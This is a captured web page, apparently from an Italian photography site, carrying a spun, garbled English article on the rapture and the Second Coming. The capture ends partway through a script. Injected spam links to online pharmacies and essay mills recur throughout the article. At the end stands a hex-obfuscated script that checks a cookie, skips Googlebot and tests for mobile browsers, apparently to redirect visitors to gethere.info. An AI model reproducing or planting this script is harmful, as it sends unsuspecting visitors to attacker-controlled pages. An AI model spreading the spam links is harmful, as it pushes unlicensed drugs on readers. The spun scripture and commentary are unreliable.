

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/classmates-do-the-job-about-an-investigation-of/
body_size: 19904
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>Classmates do the job about an investigation of biblical views towards the Minute Moving of Christ, as opposed to a great deal of favorite points of the rapture &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='ANALYSIS Of the Foreseeable future Troubles FOR Health care Administration' href='http://www.larsenale.it/analysis-of-the-foreseeable-future-troubles-for-4/'/>
<link rel='next' title='Long term future obstacles for medical care treatment in academic composing' href='http://www.larsenale.it/long-term-future-obstacles-for-medical-care-2/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/classmates-do-the-job-about-an-investigation-of/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5364'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fclassmates-do-the-job-about-an-investigation-of%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fclassmates-do-the-job-about-an-investigation-of%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5364 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">Classmates do the job about an investigation of biblical views towards the Minute Moving of Christ, as opposed to a great deal of favorite points of the rapture</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">25 luglio 2016</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5364" class="post-5364 post type-post status-publish format-standard hentry category-uncategorized">
				<p>Classmates do the job about an investigation of biblical views towards the Minute Moving of Christ, as opposed to a great deal of favorite points of the rapture  </p>
<p>It actually is strongly related to admit that your term rapture and many fashionable choices relating to it, arose away from the dispensational and millenarian workouts of this the middle of to second option 1800s.<span id="more-5364"></span> It recommended that rapture is much more traditionally and culturally conditioned than biblical or theological real truth.</p>
<p>The Holy bible in itself lacks the idea of rapture explained from it, even so the way of thinking will depend on scripture. The Language term ai???raptureai??? is derived from the Latin  <a href="http://alldrugs24h.com/best-online-pharmacy/">lexapro generic indian pharmacy</a>.   verb ai???Rapereai??? this means ai??? to hold off of,ai??? or ai???to get caught up.ai???</p>
<p>Matthew 24:30-36 talks about the biblical  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   scene with the rapture.</p>
<p>ai??? Then can look the symbol of the Boy of Guy in heaven. After which it many of the peoples of a globe will mourn once they notice the Daughter of Fella coming in the clouds of paradise, with force and fabulous glory. And The Man will be sending His angels making use of very loud trumpet phone, and they will assemble His elect away from the a few winds, from a finish of this heavens towards other. Now gain knowledge of this class by way of the fig plant: Soon after its twigs get sore and its specific leaves emerge, you will know the summer months is around. Having said that, when you see most of these important things, you will know it is really around, right at a door. Genuinely I reveal to you, this group will clearly not circulate absent right until most of these things have occured. Heaven and world <a href="https://termpaperswriter.org/custom-essay/">termpaperswriter.org/custom-essay/</a> will cross apart, but my expressions will never complete gone. But with that working day or hour or so not one person is familiar with, not even the angels in heaven, neither the Boy, but only the Dad.ai???</p>
<p>The rapture and Second getting of Christ have parallels however they are two distinguish gatherings and together entail the upcoming of Christ however in diverse capacities involved with various methods. Both of them are close time circumstances and it is basic to understand the differences. Where the first is the Return of Christ to eliminate followers from globe the other one  <a href="http://buysildenafilonline24h.com/">more effective viagra levitra</a>.   is going to be come back of Christ on the globe to ascertain His Kingdom for eternity.</p>
<p>Persons often mix up the rapture additionally, the next moving of Christ. Although the rapture is where Jesus rewards to reduce all of the who have confidence in Him with the planet, the second getting is the time when Jesus results to overcome the Antichrist, destroy satanic, determine the  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   surviving additionally, the lifeless and establish His millennial Empire as labeled in Revelation 19:11-16, Under the name, The Heavenly warrior Defeats the beast;</p>
<p>ai??? I observed heaven standing up start and then there earlier me was really a white colored horse, whoever rider known as Trustworthy and Serious. With proper rights He judges and salary battle. His eyesight are exactly like a blazing flame, additionally, on His head are a variety of crowns. He has a reputation compiled on Him that not one person is aware but He Themself. He or she is dressed up in a robe dipped in bloodstream, and His name might be the concept of God. The armies of heaven were sticking to Him, driving on bright white horses and dressed in fine linen, vivid white and clean. Emerging from His oral cavity may be a clear sword in which to affect down  <a href="http://cheaptadalafilsildenafil.com/">cialias free sample</a>.   the countries. ai???He will rule them with an iron sceptre.ai??? He treads the winepress within the fury about the wrath of The lord Almighty. On His robe and also on His thigh They have the brand name constructed: California king OF KINGS AND LORD OF LORDS.</p>
<p>The rapture is where Jesus Christ rewards to take off the church (all believers in Christ) off the world. The rapture is detailed in 1 Thessalonians 4:13-18, ai???Brothers and sisters, we all do not need you to definitely be uninformed about those people that go to sleep in passing, so you tend not to grieve like the remainder of humanity, who may have no hope that. For we believe that Jesus died and rose all over again, for that reason we know that The lord brings with Jesus whoever has decreased in  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   bed in him. As per the Lordai??i??s statement, we let you know that we who happen to be continues to living, who seem to be remaining up until the on its way of an Lord, will unquestionably not precede those who have decreased asleep. Towards the Lord himself may come reduced from heaven, having very loud order, getting a speech of a archangel along with the trumpet simply call of The lord, in addition to inactive in Christ will rise primary. There after, we who definitely are continues to living as they are kept can be swept up coupled with them contained in the clouds to find the Lord around the fresh air. For that reason we are going to be with the Lord once and for all. As a result encourage one other with such written text.ai??? </p>
<p>Followers  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   that have passed away will soon have their bodies resurrected and, together with followers who happen to be still surviving, will meet the Lord within the surroundings. This should all arise in just a minute, in a very twinkling connected with an attention. The second returning is the time when Jesus rewards to beat the Antichrist, ruin satanic, and identify His millennial kingdom. </p>
<p>The actual 2nd approaching is certainly described as Christ arriving, along with the  <a href="http://ordertadalafilcheap.com/">trusted place to buy propecia</a>, <a href="http://ordersildenafilcheap.com/">trusted place to buy propecia</a>, <a href="http://ordersildenafilcheap24h.com/">trusted place to buy propecia</a>, <a href="http://ordertadalafilcheap24h.com/">trusted place to buy propecia</a>, <a href="http://homedeliveryofdrugs.com/">trusted place to buy propecia</a>, <a href="http://deliverylicenseddrugs.com/">trusted place to buy propecia</a>.   angel and saints and to do verdict while over the rapture as widely assumed, Jesus may come to become some as well as would be allowed to remain and (the places peacefulness might be well-known and Zero-Christ/devil will take over and there will be no sophistication so therefore buyers would have to find the money for salvation all the way through his or her your blood).</p>
<p>Within 24 hours and age wherein we feel the need to recognise all things in details, this is simply not pretty positive, therefore the necessity to be well prepared constantly continuing to keep look at  <a href="http://cheaptadalafilsildenafil.com/">brand cialis pillscheap</a>, <a href="http://cheapviagraonline.com/">aldactone without a prescription</a>.   and relying in Lord our Our god.</p>
<p>The 2nd returning of Christ, affirms resurrection and affirms that Lord will not likely write the environment as they are but He will come for His very own. By moment getting of Jesus we are positive the child of dude would expire and resurrected and can come over again to judge the lifestyle along with dry. In ways further, it affirms the Christian faith and gives  <a href="http://ordertadalafilcheap.com/">inderal buy india</a>, <a href="http://ordersildenafilcheap.com/">inderal buy india</a>, <a href="http://ordersildenafilcheap24h.com/">inderal buy india</a>, <a href="http://ordertadalafilcheap24h.com/">inderal buy india</a>, <a href="http://homedeliveryofdrugs.com/">inderal buy india</a>, <a href="http://deliverylicenseddrugs.com/">inderal buy india</a>.   wish in bearing that in mind Jesus will come again knowning that anything that trial offers and tribulation Christians examine is simply not in vain, for we will be raised.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 